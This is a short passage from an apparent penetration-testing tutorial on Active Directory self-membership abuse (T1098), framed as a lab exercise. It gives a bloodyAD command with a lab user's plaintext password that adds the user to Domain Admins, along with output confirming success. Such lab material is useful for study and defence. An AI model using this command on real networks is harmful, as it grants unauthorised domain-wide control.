 https://www.hackingarticles.in/addself-active-directory-abuse/
登录 普通工具 网络安全在线工具 AI工具 提权 网安论坛 网安文章 靶场 CTF赛事平台 渗透测试 后台 域渗透 src 博客 PWN
Method for Exploitation – Account Manipulation (T1098)
Linux Bloody AD
It can be achieved using bloodyAD
The tester can abuse this permission by adding Shreya User to the Domain Admin group and listing
the domain admin members to ensure that Shreya User becomes a Domain Admin.
1. bloodyAD --host "192.168.1.48" -d "ignite.local" -u "shreya" -p "Password@1" add groupMember
"Domain Admins" "shreya"
┌──(root㉿kali)-[~]
└─# bloodyAD --host "192.168.1.48" -d "ignite.local" -u "shreya" -p "Password@1" add groupMember "Domain Admins" "shreya"
[+] shreya added to Domain Admins